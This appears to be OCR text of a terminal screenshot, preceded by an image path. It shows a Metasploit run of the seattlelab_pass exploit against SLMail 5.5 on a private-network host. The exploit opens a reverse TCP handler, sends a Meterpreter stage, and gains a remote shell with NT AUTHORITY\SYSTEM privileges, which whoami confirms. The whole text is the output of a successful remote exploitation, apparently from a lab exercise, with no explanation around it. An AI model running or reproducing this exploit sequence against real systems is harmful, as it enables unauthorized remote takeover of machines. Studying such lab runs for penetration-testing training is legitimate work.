 File Edit View Search Terminal Help
msf exploit(seattlelab_pass) > run
[*] Started reverse TCP handler on 172.16.2.9:4444
[*] 172.16.2.5:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp a
t 5f4a358f
[*] Sending stage (179267 bytes) to 172.16.2.5
[*] Meterpreter session 1 opened (172.16.2.9:4444 -> 172.16.2.5:49158) at 2017-1
0-26 13:49:04 -0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 684 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>